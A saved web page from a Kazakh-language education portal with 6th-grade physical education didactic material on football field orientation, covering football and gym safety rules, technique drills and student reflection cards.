

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/qmzh/dene/85104-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html
body_size: 23479
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, </title>
<meta name="description" content="Дидактикалық материал 6 сыныпФутбол ойынның қауіпсіздік ережелері:Футбол ойнайтын ойыншылардың саны алаңның кең-тар екендігіне байланысты.Ойын барысында да">
<meta name="keywords" content="">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ.">
<meta property="og:url" content="https://www.zharar.com/kz/qmzh/dene/85104-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/qmzh/dene/85104-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"141db8e070d9c0fce0b938a96ec4ca3796036e49","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ. </h1>
    
	
    
	
	<div class="text">
       
			 
       
         
      
        
      
        	
       
             
   
        <br> 
            
          <div class="iframe-container"><iframe width="700" height="700"  class="worddoc" data-src='https://view.officeapps.live.com/op/embed.aspx?src=https://www.zharar.com/uploads/files/2023-05/1684175813_2-nsa_-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu_-didaktikaly-material-85-saba.docx'></iframe></div>
        <div class="readall"><p><b>Дидактикалық материал 6 сынып</b></p><p><b>Фу</b><b>тбол ойынның қауіпсіздік ережелері:</b></p><ul><li>Футбол ойнайтын ойыншылардың саны алаңның кең-тар екендігіне байланысты.</li><li>Ойын барысында даурығып айқайлауға болмайды. Ойыншы әріптесіне белгі беруіне болады.</li><li>Ойынға төрешілік етушінің ескертпесін ойыншы мүлдіксіз орындауы тиісті.</li><li>Допты алып бара жатқан қарсыласты қуып жеткен жағдайда оның аяғын емес, допты тебу арқылы тартып алуға болады.</li><li>Қандай жағдайда болмасын, допты алып келе жатқан қарсыласпен бетпе-бет келгенде, тек допты ғана тебу керек.</li><li>Төрешінің берген белгісін (ысқырықты) естіген сәтте ойынды тоқтауға болады.</li><li>Жүгіріп бара жатқан қарсыласты артынан келіп итеріп жіберуге болмайды.</li><li>Жоғарыдағы допқа таласқанда қарсылас ойыншыны итеруге болмайды.</li><li>Қандай жағдайда болмасын, қақпашыға тисуге болмайды. Жалпы дөрекелік жасау футболшыға жат құбылыс.</li><li>Ойынға киетін спорт киімдері ауа райына қарай өзгереді.</li></ul><ul><li>Футбол ойынына сәйкес спорттық киім кию, (кроссовка).</li><li>Футбол ойынының техникасы мен такикасын орындау кезінде өте мұқият болу.</li></ul><p>Ойнаушылар ойын кезінде бір-бірін ұстауына, дөрекі қылық жасауына жол берілмеу.</p><p>Жаттығуларды орындауды ұйымдастыру барысында қойылатын біріңғай тлаптарды.</p><p>Сабақ басталар алдында оқушылар алқа, сақина, сағат, сырға және т.б. жарақат алуға мүмкіндік тудыратын заттарды шешіп, қыз балалар шаштың түюлері қажет. Қауіпсіздікті сақтау үшін дене тәрбиесі сабағында тиісті спорт киімдерімен ғана қатысу қажет.</p><p><b>Допты алып жүру кезіндегі қауіпсіздік:</b></p><ul><li>Жылдамдықты азайтып, тоқтай білу;</li><li></li><li>&laquo;финтті&raquo; қолдана білу;</li><li>Қарсыласының орын ауыстырылуларын сезіне білу;</li></ul><p>Бір &ndash;бірін итермеу.</p><p><b>ОҚУШЫЛАРҒА СПОРТ ЗАЛЫНДАҒЫ</b></p><p><b>ҚАУІПСІЗДІК ЕРЕЖЕЛЕРІ БОЙЫНША НҰСҚАУ</b></p><p><b>I.Жалпы қауіпсіздік ережелері</b></p><p>1.Бұл нұсқауды сақтау спорт залында дайындалатын барлық оқушылар үшін міндетті.</p><p>2.Дене шынықтыру сабағына дәрігерлік тексеруден және қауіпсіздік техникасы нұсқамалығынан өткен оқушылар жіберіледі.</p><p>3.Спорт залында тек спорт киімі мен табаны таймайтын аяқкиімде ғана дайындалуға болады.</p><p>4.Спорт залына сырт киіммен кіруге болмайды .</p><p>5.Жеке гигиена талаптарын сақтау керек (дене таза болуы,тырнақ қысқа етіп алынуы тиіс).</p><p>6.Спорт залына портфель мен сөмке алып кіруге болмайды.</p><p>7.Спорт залындағы&nbsp;жарақат алу қаупі:</p><p>-электр жарығын қосқан кезде&nbsp;(электр тогынан зақымдану );</p><p>-ҚТ сақтамаудан (қолдарды,буындарды жарақаттау,соғып алу);</p><p>-бұзық немесе даындалмаған спорт снарядтарында жұмыс істеу кезінде.</p><p>8.Сүлгі мен сабын салынған жеке дорбаша болуы тиіс.</p><p><b>II.Сабақ басталар алдындағы қауіпсіздік талаптары</b></p><p>1.Спорт киімнін киім шешетін орында ауыстырып кию керек.</p><p>2.Мұғалімнің рұқсатынсыз немесе кезекшінің бұйрығынсыз спорт залына кіруге болмайды.</p><p>3.Спорт залына сабырмен,асықпай,тәртіп пен реттілікті сақтап кіреді.</p><p>4.Электр жарығын өз бетінше қосуға болмайды.</p><p>5.Мұғалім рұқсат бермей тұрып желдету үшін есікті ашуға болмайды.</p><p>6.Мұғалімнің нұсқауынсыз спорт құралдары мен снарядтарының орындарын ауыстыруға болмайды.</p><p>7.Осы сабаққа арналған ҚТ бойынша нұсқамалықты мұқият тыңдау керек.</p><p><b>III.Сабақ кезіндегі қауіпсіздік талаптары</b></p><p>1.Мұғалімнің бұйрығынсыз жаттығуларды және оқу тапсырмаларын орындауға кірісуге болмайды.</p><p>2.Төсеніш төселмеген жағдайда спорттық снарядтарда жаттығу орындауға болмайды.</p><p>3.Снарядтарда жұмыс істердің алдында оларды құрғақ,таза шүберекпен сүртіп алу керек.</p><p>4.Жаттығуларды орындау кезінде бір-біріңе сақтық етуді естеріңнен шығармаңдар.</p><p>5.Доптарды бір-біріне қарма-қарсы лақтыруға болмайды,жұп-жұп болып жұмыс істегінде бір ғана доп болуы тиіс.</p><p>6.Мұғалімнің тапсырмасында көрсетілмеген жаттығуларды орындамаңдар.</p><p>7.Сабақта тәртіп пен реттілікті сақтаңдар.</p><p>8.Сабақтан мұғалімнің рұқсатынсыз кетпеңдер.</p><p>9. Жаттығу жасар алдында снарядқа жақын тұрған оқұшының жоқтығына көз жеткізіп алыңдар.</p><p><b>IV.Апатты жағдайлардағы қауіпсіздік талаптары</b></p><p>1.Өз-өзіңді нашар сезінген жағдайда сабақты тоқтатып,бұл туралы мұғалімге хабарлау керек.</p><p>2.Жарақат алған жағдайда мұғалімге хабарлаңдар,ол сендерге алғашқы көмек көрсетеді.</p><p>3.Кабинетте апатты жағдай орын алғанда,өрт шыға қалған жағдайда мұғалімнің нұсқауымен ұйымдасқан түрде,жылдам,абыржымай,спорт залын тастап шығыңдар.</p><p><b>V.Сабақ біткеннен кейінгі қауіпсіздік талаптары</b></p><p>1.Спорт залынан мұғалімнің командасымен,асығып-үсікпей,сабырмен шығыңдар.</p><p>2.Беті-қолдарыңды сабындап жуыңдар.</p><p>3.Спорт киімдеріңді,аяқкиімдерінді шешіндер,оны тек спортпен айналысуға ғана пайдаланындар.</p><p>4.Сабақ кезінде өздерің байқаған барлық кемшіліктер туралы мұғалімге хабарлаңда.</p><p>ФУТБОЛ ТЕХНИКАСЫН ҚАЛАЙ ЖАҚСАРТУҒА БОЛАДЫ ?</p><p>Футбол&nbsp;&mdash; көптеген қасиеттерді талап ететін жан-жақты ойын. Жақсы футбол ойыншысы болу үшін қатты жүгіру мен допты қатты тебу аздық етеді. Допты қаға білу, допты келесі ойыншыға дәл беру, яғни футболдың жалпы техникасын меңгеру маңызды болып табылады. </p><p>&nbsp;1. Допты ойнату техникасын арттыратын бірнеше ойын жаттығулары белгілі. Олар &laquo;Шекіме&raquo;, кедергілермен немесе қарапайым түрде доппен жүгіру, &laquo;шаршы&raquo; және &laquo;жоғарыға тебу&raquo;.</p><p>&nbsp;2.Шекіме жаттығуы дегеніміз&nbsp;&mdash; допты жерге түсірмей бірнеше рет тебу жаттығуы. Бұл жаттығуға күн сайын 15 минут бөлу керек, негізі 30 минут жақсы көрсеткіш болып есептеледі. Жаттығу кезінде бір орында тұрмаңыз. Аяғыңызды кезекпен алмастырып немесе тізеңізді пайдаланып допты жерге түсірмей теуіп үйреніңіз.</p><p>&nbsp;3. Доппен &nbsp;жүгіруде техниканы арттыруға көмектеседі: сіз қозғалыс кезінде допты басқаруды және жүгіру кезінде доппен бірге болуды үйренесіз. Күн сайын осындай әдіспен 1 шақырым жүгіріңіз. Жүгіру кезінде баяулатып немесе тез жүгіріп дайындалу керек. Жоғарғы жылдамдықта доппен бірге жүгіруді үйренгеннен кейін, алдап үйренгеніңіз жөн.</p><p>&nbsp;4. Кедергімен жүгіру әрбір кәсіби футболшыға таныс: алаңға қарсылас команда есебінде әртүрлі кедергілер, яғни белгілер қойылады. Міндет сол кедергілерді жанап кетпей жүгіріп өту.</p><p>Алдымен аз жылдамдықта дайындалып көріңіз, артынан шеберлігіңіз артқаннан кейін жоғарғы жылдамдықта дайындала аласыз.</p><p>&nbsp;5. Шаршы&nbsp;&mdash; бұл бір-бірінен бірдей қашықтықта орналасқан төрт ойыншының өзара жаттығу ойыны. Шаршының негізгі талабы&nbsp;&mdash; төрт ойыншының 1 рет допты тебу арқылы жанындағы ойыншыға допты дәл беру. Бұл жаттығу қысқа қашықтықта допты дәл беруге және допты допты қабылдау техникасына үйретеді.</p><p>&nbsp;6. Футболшылардың қолданатын тағы бір жаттығуы&nbsp;&quot;жоғарыға тебу&quot;. &nbsp;Бұл жаттығудың негізгі талабы&nbsp;&mdash; бір-бірінен қашықта орналасқан екі ойыншы допты жерге түсірмей жоғарымен бір-біріне дәл беру.</p><p>Дене шынықтыру бойынша </p><p>рефлексивті карточка</p><p>Дене шынықтыру бойынша </p><p>рефлексивті карточка</p><p>Оқушының аты-жөні</p><p>Сынып</p><p>Сабақтың күні</p><p>Бүгін менің білгенім: &hellip;&hellip; </p><p>Қиындық туғызды: &hellip;&hellip; </p><p>Менде жақсы шықты: &hellip;.</p><p>Дене шынықтыру бойынша </p><p>             рефлексивті карточка</p><p>               </p><p>Оқушының аты-жөні</p><p>Сынып</p><p>Сабақ күні</p><p>Бүгін мен білгенім: &hellip;&hellip;</p><p>Қиындық туғызды: &hellip;&hellip; </p><p>Менде жақсы шықты:</p><p>Дене шынықтыру бойынша </p><p>               рефлексивті карточка</p><p>              </p><p>Оқушының аты-жөні</p><p>Сынып</p><p>Сабақ күні</p><p>Бүгін менің білгенім: &hellip;&hellip;</p><p>Қиындық туғызды: &hellip;&hellip; </p><p>Менде жақсы шықты: &hellip;&hellip;</p><p><span class="indent ind_35">&nbsp;</span>ТӘЖ ___________________________  Сынып ____  Сан _________</p><p><b>&laquo;</b><b>Бес саусақ</b><b>&raquo;</b><b> р</b><b>ефлексия</b><b>сы</b><b> </b></p><p><b>      </b><b><span class="tab"></span></b><b>&laquo;</b><b>К</b><b>&raquo; (</b><b>&laquo;кішкентай бөбек</b><b>) &ndash; </b><b>ойлар</b><b>, </b><b>білім</b><b>, </b><b>ақпарат</b><b>.</b></p><p><span class="indent ind_35">&nbsp;</span>- Бүгін жаңадан нені білдім?</p><p><span class="indent ind_35">&nbsp;</span>- Қандай білімдер алдым?</p><p><b>       </b><b><span class="tab"></span></b><b>&laquo;</b><b>Ш</b><b>&raquo; (</b><b>&laquo;шылдыр шүмек&raquo;</b><b>) &ndash; </b><b>мақсатқа жақындық</b><b>.</b></p><p><span class="indent ind_35">&nbsp;</span>- Бүгін мен не істедім және неге жеттім?</p><p>      <span class="tab"></span> &laquo;<b>О</b><b>&raquo; (</b><b>&laquo;ортан терек&raquo;</b><b>) &ndash; </b><b>көңіл-күй жағдайы</b><b>.</b></p><p><span class="indent ind_35">&nbsp;</span>- Менің көңіл-күйім қандай болды? </p><p><span class="indent ind_35">&nbsp;</span>- Жақсы көңіл-күй немен байланысты болды?</p><p>      <span class="tab"></span> <b>&laquo;С</b><b>&raquo; (</b><b>&laquo;балан үйрек&raquo;</b><b>) &ndash;</b><b>қызмет, көмек, серіктестік.</b></p><p><span class="indent ind_35">&nbsp;</span>- Басқаларға немен көмектестім?</p><p><span class="indent ind_35">&nbsp;</span>- Айналамдағылармен қарым-қатынасым жақсарды ма?</p><p>      <span class="tab"></span> &laquo;<b>Б&raquo; (</b><b>&laquo;бас бармақ&raquo;</b><b>) &ndash; </b><b>дене қалпы, сергектік.</b></p><p><span class="indent ind_35">&nbsp;</span>- Өзімнің денсаулығым үшін мен не істедім?</p><p><b></b></p><p><b>Ресурстар: </b><b></b>Үлкен бос кеңістік.Футбол доптары, фишкалар, конустар, рефлексия парақшалары.Қауіпсіздік ережесіне сілтеме:<a href="https://gigabaza.ru/doc/105337.html">https://</a><a href="https://gigabaza.ru/doc/105337.html">gigabaza.ru/doc/105337.html</a> Ғаламтор ресурстарына сілтеме: Қозғалмалы ойындар. <a href="https://summercamp.ru/%D0%9F%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%BD%D1%8B%D0%B5_%D0%B8%D0%B3%D1%80%D1%8B_%D1%81_%D0%BC%D1%8F%D1%87%D0%BE%D0%BC">https://summercamp.ru/%D0%9F%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%BD%D1%8B%D0%B5_%D0%B8%D0%B3%D1%80%D1%8B_%D1%81_%</a><a href="https://summercamp.ru/%D0%9F%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%BD%D1%8B%D0%B5_%D0%B8%D0%B3%D1%80%D1%8B_%D1%81_%D0%BC%D1%8F%D1%87%D0%BE%D0%BC">D0%BC%D1%8F%D1%87%D0%BE%D0%BC</a> Ғаламтор ресурстарына сілтеме: Қимыл-қозғалысқа арналған ойындар <a href="https://infourok.ru/podvizhnie-igri-s-elementami-futbola-1461767.html">https://</a><a href="https://infourok.ru/podvizhnie-igri-s-elementami-futbola-1461767.html">infourok.ru/podvizhnie-igri-s-elementami-futbola-1461767.html</a> </p><p><a href="http://futbol-prepod.narod.ru/index/0-7">http://</a><a href="http://futbol-prepod.narod.ru/index/0-7">futbol-prepod.narod.ru/index/0-7</a> </p><p>Допты беру техникасы интернет ресурсына сілтеме:  <a href="https://www.youtube.com/watch?v=gXC95dD5cGY&t=2s">https://</a><a href="https://www.youtube.com/watch?v=gXC95dD5cGY&t=2s">www.youtube.com/watch?v=gXC95dD5cGY&amp;t=2s</a>  Футбол оқыту процесстерінің ерекшеліктері және әдістері</p><p><a href="https://www.uniface.kz/index.php?post=article&section=3&id=533">https://www.uniface.kz/index.php?post=article&amp;section=3&amp;id=533</a></p><p>ФУТБОЛ ТЕХНИКАСЫН ҚАЛАЙ ЖАҚСАРТУҒА БОЛАДЫ ?</p><p><a href="http://kenester.kz/%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB-%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0%D1%81%D1%8B%D0%BD-%D2%9B%D0%B0%D0%BB%D0%B0%D0%B9-%D0%B6%D0%B0%D2%9B%D1%81%D0%B0%D1%80%D1%82%D1%83%D2%93%D0%B0-%D0%B1/">http://kenester.kz/%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB-%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0%D1%81%D1%8B%D0%BD-%D2%9B%D0%B0%D0%BB%D0%B0%D0%B9-%D0%B6%D0%B0%D2%9B%D1%81%D0%B0%D1%80%D1%82%D1%83%D2%93%D0%B0-%D0%B1/</a> </p></div>
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
          
                <br/>  
 
           
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="https://www.zharar.com/index.php?do=download&id=69377" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
       

 
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/qmzh/dene/85104-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html&title=Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ.&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/qmzh/dene/85104-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html&title=Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ.&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ. https://www.zharar.com/kz/qmzh/dene/85104-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/qmzh/dene/85104-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html&text=Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ.&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ.&url=https://www.zharar.com/kz/qmzh/dene/85104-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/dene/85080-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-88-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 88 сабақ.">	<b>Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 88 сабақ.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/dene/85080-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-88-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 88 сабақ." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/dene/85084-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-88-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 88 сабақ.">	<b>Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 88 сабақ.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/dene/85084-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-88-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 88 сабақ." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
